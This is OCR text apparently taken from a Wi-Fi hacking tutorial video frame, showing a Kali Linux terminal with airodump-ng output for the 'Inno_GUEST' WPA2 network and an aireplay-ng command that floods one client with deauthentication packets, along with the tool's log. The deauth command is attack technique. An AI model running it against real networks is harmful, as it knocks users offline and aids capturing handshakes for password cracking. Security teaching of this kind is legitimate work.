 Inno TechTips, YT 1 2 3 4 16:36
kali@kali: /usr/share/john
File Actions Edit View Help
CH 2 ][ Elapsed: 38 s ][ 2023-05-18 16:33
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
56:AF:97:62:74:9C -56 5 201 1487 0 2 195 WPA2 CCMP PSK Inno_GUEST
BSSID STATION PWR Rate Lost Frames Notes Probes
56:AF:97:62:74:9C 88:78:73:4F:92:FF -51 0 -11e 0 36
56:AF:97:62:74:9C 1E:D0:82:74:88:51 -42 1e- 1 19 1537
Quitting...
(kali㉿kali)-[/usr/share/john]
$ sudo aireplay-ng --deauth 1000 -a 56:AF:97:62:74:9C -c 88:78:73:4F:92:FF wlan0mon 1
16:36:05 Waiting for beacon frame (BSSID: 56:AF:97:62:74:9C) on channel 2
16:36:06 Sending 64 directed DeAuth (code 7). STMAC: [88:78:73:4F:92:FF] [31|65 ACKs]
16:36:06 Sending 64 directed DeAuth (code 7). STMAC: [88:78:73:4F:92:FF] [ 9|65 ACKs]
16:36:07 Sending 64 directed DeAuth (code 7). STMAC: [88:78:73:4F:92:FF] [10|62 ACKs]
16:36:08 Sending 64 directed DeAuth (code 7). STMAC: [88:78:73:4F:92:FF] [36|72 ACKs]
16:36:09 Sending 64 directed DeAuth (code 7). STMAC: [88:78:73:4F:92:FF] [ 6|64 ACKs]
16:36:10 Sending 64 directed DeAuth (code 7). STMAC: [88:78:73:4F:92:FF] [16|65 ACKs]
16:36:10 Sending 64 directed DeAuth (code 7). STMAC: [88:78:73:4F:92:FF] [10|64 ACKs]
16:36:11 Sending 64 directed DeAuth (code 7). STMAC: [88:78:73:4F:92:FF] [10|24 ACKs]
Tra
File Sy
File Ed
AP: 56
Window
LINUX